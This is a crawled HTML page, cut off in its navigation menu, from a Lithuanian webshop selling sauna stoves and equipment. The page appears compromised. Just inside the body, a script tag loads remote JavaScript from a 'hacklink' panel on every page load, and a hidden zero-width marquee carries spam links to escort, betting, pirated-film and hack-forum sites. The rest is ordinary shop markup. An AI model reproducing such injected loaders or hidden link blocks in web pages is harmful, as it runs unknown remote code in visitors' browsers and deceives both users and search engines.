

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pirciupasaulis.lt/lt/apie-mus/pirciu-projektai/saunos.html
body_size: 30782
content:

<!DOCTYPE html>
<html lang="lt-lt" dir="ltr"
	  class='com_content view-article itemid-7758 j31 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKKBP5');</script>
<!-- End Google Tag Manager -->
	<base href="https://www.pirciupasaulis.lt/lt/apie-mus/pirciu-projektai/saunos.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Saunos, sauna, saunos iranga, saunos reikmenys, saunos projektavimas, saunos irengimas, saunos aksesuarai, saunos ventiliacija, saunos pirtys, saunos nauda, saunos irengimas name, saunos irengimas kaina, suomiskos saunos, rusiskos saunos, lietuviskos saunos" />
	<meta name="author" content="pirciupasaulis" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="description" content="Saunos,sauna,saunos iranga,saunos reikmenys,saunos projektavimas,saunos irengimas,saunos aksesuarai,saunos ventiliacija,saunos pirtys,saunos nauda" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Saunos,sauna,saunos iranga,saunos reikmenys</title>
	<link href="/templates/ja_megastore/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_megastore/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.0/animate.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/components/com_osgallery/assets/css/os-gallery.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/components/com_osgallery/assets/css/hover.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/os_fancybox/jquer.os_fancybox.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/os_fancybox/helpers/jquer.os_fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/plg_social2s/css/behavior/s2smodern.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/plg_social2s/css/styles/icon_colour.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/plg_social2s/css/s2sfont.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,500" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/extras/com_virtuemart.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/com_acym/css/module.min.css?v=750" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/acm/gallery/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6a76618b2c9793db2d006e8170bb3c24","system.paths":{"root":"","base":""}}</script>
	<script src="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/jQuer/jQuerOs-2.2.4.min.js" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/os_fancybox/jquer.os_fancybox.js" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/imagesloadedGall.pkgd.min.js" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/components/com_osgallery/assets/js/osGallery.main.js" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/os_fancybox/helpers/jquer.os_fancyboxGall-thumbs.js" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/os_fancybox/helpers/jquer.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/bxslider-4/jquery.bxslider.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/system/js/core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/media/com_acym/js/module.min.js?v=750" type="text/javascript" defer="defer"></script>
	<script src="/templates/ja_megastore/acm/gallery/js/script.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137" type="text/javascript"></script>
	<script type="text/javascript">
jQuerOs=jQuerOs.noConflict();var s2s_mobile = '';
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://www.pirciupasaulis.lt/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            var insert = '0';var insert_position = '0';var insert_element = '';var s2s_checkCookie = '0';var s2s_lang_1tag = 'lt_LT';var s2s_lang_2tag = 'lt';var s2s_lang_direction = 'lang_directon_right';var s2s_load_scripts_onload = '1';var s2s_context = 'com_content.article';var s2s_debug = '0';var s2s_version = '4.3.42';var s2s_art_mobile_min = '978';var s2s_k2_remove_social = '0';var s2s_sha = '';var s2s_cta_active = '0';var s2s_cta_default = 'twitter';var twitter_b_count_hide = '1';var twitter_b_count = '0';var facebook_count_hide = '1';var facebook_like_count = '0';var facebook_share_count = '0';var facebook_total_count = '0';var pinterest_count_hide = '1';var pinterest_count = '0';var linkedin_count_hide = '1';var linkedin_count = '0';var gplus_b_count_hide = '1';var gplus_b_count = '0';var tumblr_count = '0';var tumblr_count_hide = '0';var vk_b_count_hide = '1';var vk_b_count = '0';var php_full_link = 'https%3A%2F%2Fwww.pirciupasaulis.lt%2Flt%2Fapie-mus%2Fpirciu-projektai%2Fsaunos.html';var php_title = 'Saunos%20';jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://www.pirciupasaulis.lt/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=lt';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'lt';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=7758';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

	</script>
	<meta property="og:title" content="Saunos "><meta property="og:description" content=" Turkiška pirtis – dar kitaip vadinama arabiška ir romėniška. Turkiška pirtis labai skiriasi nuo rusiškos ar suomiškos pirties. Turkiškos pirties įrengimas yra visai kitoks: įrengiami marmuriniai gultai ant kurių malonioje šilumoje atsipalaiduoja ir pirtinasi lankytojai. Taip pat svarbu tai, jog tikroje turkiškoje pirtyje nėra jokių garo generatorių, pirtyje išyla tik grindys, gultai ir keturios sienos. Šiuolaikinės turkiškos pirties įrengimas yra daromas formuojant visą pirties patalpą iš smulkių mozaikinių plytelių ir..."><meta property="og:site_name" content="https://pirciupasaulis.lt" /><meta property="og:url"  content="https://www.pirciupasaulis.lt/lt/apie-mus/pirciu-projektai/saunos.html" /><meta property="og:type"  content="website" /><meta property="fb:app_id" content="514279921989553" />
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119973262-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-119973262-1');
	</script>
		
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KRHXVWZ');</script>
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.pirciupasaulis.lt/lt/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Apie mus",
            "item": "https://www.pirciupasaulis.lt/lt/"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Pirčių projektai",
            "item": "https://www.pirciupasaulis.lt/lt/apie-mus/pirciu-projektai.html"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "name": "Saunos",
            "item": "https://www.pirciupasaulis.lt/lt/apie-mus/pirciu-projektai/saunos.html"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKKBP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://hacklink.market/panel/2107.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
	

<!-- TOPBAR -->
<div class="wrap t3-topbar ">
	<div class="container">
		<div class="row">
							<div class="col-sm-4 hidden-xs">
					<div class="topbar-left">
						

<div class="custom"  >
	<p>Kaunas tel.:<a href="tel:065761711">0 657 61711</a> <br />Vilnius tel.:<a href="tel:065750074">0 657 50074</a></p></div>

					</div>
				</div>
			
			<div class="col-sm-8">
									<div class="topbar-right text-right">
						<ul class="nav nav-pills nav-stacked menu">
<li class="item-864"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti</a></li><li class="item-7689"><a href="/lt/registruotis.html" class="  create-an-account">Registruotis</a></li></ul>


						
					</div>
							</div>
		</div>
	</div>
</div>
<!-- //TOPBAR -->



  
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-4 col-md-3 logo">
			<div class="logo-image logo-control">
				<a href="/" title="https://pirciupasaulis.lt">
											<img class="logo-img" src="/images/pirciupasaulis_black.png" alt="https://pirciupasaulis.lt" />
																<img class="logo-img-sm" src="/images/pirciupasaulis_black_small.png" alt="https://pirciupasaulis.lt" />
										<span>https://pirciupasaulis.lt</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-12 col-sm-8 col-md-9">
									<!-- HEAD SEARCH -->
					<div class="head-search pull-left ">
						
<form class="cf-form-search" id="cf_form_267" role="search"
      action="/lt/detali-paieška-1.html"
      method="get">
    <div class="cf-searchmod-wrapper" id="cf_wrapp_all_267">
		<span class="input-append">
			<input name="q" id="q_267_0" value="" type="search"
                   placeholder="Įvesti paieškos žodžius" maxlength="100"
                   aria-label="Ieškoti"
                   size="50" class="cf-searchmod-input  cf-searchmod-input-large"/>

			<button type="submit" id="q_267_button"
                    class="btn btn-primary cf_apply_button btn-large"
                    title="Ieškoti">Ieškoti</button>
		</span>
        <div class="cf_message" id="q_267_message"></div>
            </div>
</form>


					</div>
					<!-- //HEAD SEARCH -->
				
									<!-- TOPCART -->
					<div class="top-cart pull-right">
						
<!-- Virtuemart 2 Ajax Card -->
<div class="head-cart pull-right">
	<button aria-expanded="false" data-toggle="dropdown" class="btn btn-default dropdown-toggle " type="button" id="head-cart-dropdown">
    <span class="total-product">0</span>
    <!-- <span class="total-product-txt">Prekių krepšelis tuščias</span> -->
  </button>
	<div aria-labelledby="head-cart-dropdown" role="menu" class="dropdown-menu">
		<div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Prekių krepšelis tuščias</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Prašome palaukti				</noscript>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
if (typeof Virtuemart === "undefined")
	Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		var $this	= jQuery(this);
		base.$el 	= jQuery(".vmCartModule");

		base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
			
		base.init = function(){
			jQuery.ajaxSetup({ cache: false })
			jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
				function (datas, textStatus) {
					base.$el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							jQuery(module).find(".vm_cart_products").html("");
							jQuery.each(datas.products, function (key, val) {
								jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
								jQuery.each(val, function (key, val) {
									jQuery(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						if (jQuery('.alert-cart-empty').size()) {
							jQuery('.alert-cart-empty').remove();
						}
						jQuery(".total-product").html(datas.totalProduct);
						jQuery(".total-product-txt").html(datas.totalProductTxt);
						jQuery(module).find(".show_cart").html(datas.cart_show);
						jQuery(module).find(".total_products").html(datas.totalProductTxt);
						jQuery(module).find(".total").html(datas.billTotal);
						jQuery("#head-cart-dropdown").addClass('has-product');
						jQuery(module).find(".total-product").html(datas.totalProduct);
						jQuery(module).find(".total-product-txt").html(datas.totalProductTxt);
					});
				}
			);			
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});
jQuery(document).ready(function( $ ) {
	jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
</script>
					</div>
					<!-- //TOPCART -->
							</div>
		
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">
		<div class="row">
			
							<div class="col-md-3 hidden-sm hidden-xs">
					<!-- NAVBAR CATEGORY -->
					<div class="wrap t3-navbar-category  category-dropdown">
							<div class="t3-module module  " id="Mod159"><div class="module-inner"><h3 class="module-title " ><span>Katalogas</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked ">
<li class="item-1465 deeper parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li>	<li class="vmshow"><a>Daugiau kategorijų...</a></li>
	<li class="vmhide hide"><a>Suskleisti kategorijas</a></li>
</ul></div></div></div>
					</div>
					<!-- //NAVBAR CATEGORY -->
				</div>
						

			<div class="col-xs-12 col-md-9">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<button class="btn btn-primary off-canvas-toggle pull-right  hidden-lg hidden-md hidden-sm" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md hidden-sm">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module hidden-lg hidden-md  " id="Mod160"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-869 default active deeper dropdown parent"><a href="/lt/" class=" dropdown-toggle" data-toggle="dropdown">Apie mus<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7720 parent"><span class="nav-header ">Informacija</span>
